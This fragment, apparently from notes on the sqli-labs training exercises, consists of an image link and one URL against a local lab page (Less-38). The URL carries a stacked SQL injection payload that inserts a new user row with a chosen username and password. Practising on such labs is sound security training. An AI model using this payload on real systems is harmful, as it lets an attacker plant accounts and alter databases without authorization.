 http://127.0.0.1/sqli-labs/Less-38/index.php?id=1%27;insert%20into%20users(id,username,password)%20values%20(%2738%27,%27less38%27,%27hello%27)--+